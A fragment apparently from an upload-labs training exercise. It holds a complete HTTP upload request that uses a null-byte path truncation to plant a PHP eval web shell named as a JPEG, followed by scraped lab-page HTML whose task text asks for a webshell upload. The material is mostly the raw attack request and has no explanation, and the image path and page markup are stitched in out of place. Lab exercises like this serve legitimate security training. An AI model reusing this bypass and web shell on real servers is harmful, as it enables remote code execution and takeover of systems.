 POST /Pass-12/index.php?save_path=../upload/basic.php%00 HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------230785340870297432118364​06166
Content-Length: 374
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Referer: http://www.upload-labs.com/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------23078534087029743211836406166
Content-Disposition: form-data; name="upload_file"; filename="basic.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['hack']); ?>
-----------------------------23078534087029743211836406166
Content-Disposition: form-data; name="submit"
上传
-----------------------------23078534087029743211836406166--
<li><a id="Pass-16"
href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：上传出错！ </div>
<div id="img">